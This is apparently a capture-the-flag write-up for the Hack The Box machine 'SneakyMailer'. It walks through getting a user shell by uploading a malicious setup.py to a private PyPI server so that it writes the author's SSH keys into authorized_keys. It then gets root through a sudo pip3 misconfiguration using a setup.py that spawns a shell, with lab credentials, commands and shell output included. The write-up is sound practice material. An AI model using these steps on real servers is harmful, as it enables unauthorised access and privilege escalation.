
The package index and the simple index can be viewed with the username pypi and password soufianeelhaoui
Exploiting the pypi server
Firstyl it is a pypi server. That means you can install things on it without connecting it to the internet. You can create a fake setup.py script which can include some malicious code, which the pypi server will run with elevated privileges. So I need to do the following things :
- Create a fake
.pypircfile which points to the local server as the insall source. - A
setup.pyfile that will contain code, which you want to run and will contain enough legitimate code that the installed will run. - Modify the home directory, so the the
pypircis called before anything else. - Then something like :
python3 setup.py sdist register -r local upload -r local
Will call the malicious file from the local server.
This is how a .pypirc file looks : https://truveris.github.io/articles/configuring-pypirc/
We can change the username and password we obtained and use it to install our malicious file from the local server.
I changed the .pypirc file to something like this :
[distutils]
index-servers=local
[pypi]
username: torbaba
password: alskdlaskdjl
[testpypi]
repository: https://pypi.sneakymailer.htb:8080/
username: pypi
password: soufianeelhaoui
So that it takes from the local server. Create your own folder :
mkdir /tmp/test
cd /tmp/test
Upload the pypirc file inside that using python http.server. To create a fake setup.py script I got the setup script for the pypi server iself from their github.
I removed the excess part which will not be needed and in the try block included a code which will write my ssh keys to the authorized_keys file on the server.
Upload them to the server and give the required permissions to the files.
After that export the current path to HOME exvironment variable :
export HOME=$(pwd)
But before we can do anything we need to activate the python venv. It can be found in the pypi.sneakymailer.htb directory. We can take a note of this path and use source to activate the python venv.
source /var/www/pypi.sneakycorp.htb/venv/bin/activate
Then running the above given command will write the ssh keys.

Logging in with this ssh keys will give us the user :
ssh -i id_rsa low@10.10.10.197
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Tue Jun 9 03:02:52 2020 from 192.168.56.105
low@sneakymailer:~$ wc user.txt
1 1 33 user.txt
low@sneakymailer:~$

Root
Executing sudo -l we get the following :
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
(root) NOPASSWD: /usr/bin/pip3
It means that the user can execute pip3 as root.

Just use GTFO bins to get a shell as root.
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo pip install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
[sudo] password for low:
low@sneakymailer:~$ sudo /usr/bin/pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.lLmb92MLVg
# whoami
root